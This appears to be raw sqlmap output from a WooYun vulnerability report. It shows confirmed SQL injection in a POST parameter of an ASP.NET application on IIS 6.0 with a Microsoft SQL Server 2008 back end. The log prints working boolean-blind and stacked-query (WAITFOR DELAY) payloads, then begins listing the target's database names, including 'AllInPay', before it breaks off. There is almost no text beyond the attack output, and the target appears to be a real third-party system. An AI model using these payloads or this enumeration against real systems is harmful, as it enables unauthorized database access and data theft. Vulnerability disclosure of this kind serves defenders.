 [11:22:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:22:15] [INFO] testing connection to the target URL
[11:22:16] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: GroupID=1&UserName=test' AND 3768=3768 AND 'mkTD'='mkTD&DBName=BBS

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: GroupID=1&UserName=test';WAITFOR DELAY '0:0:5'--&DBName=BBS
---
[11:22:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:22:16] [INFO] fetching database names
[11:22:16] [INFO] fetching number of databases
[11:22:16] [INFO] resumed: 103
[11:22:16] [INFO] resumed: AllInPay
[11:22:16] [INFO] resumed: ArticleSystem
[11:22:16] [INFO] resumed: ArticleSystem_xkb
[11:22:16] [INFO] resumed:
www.wooyun.org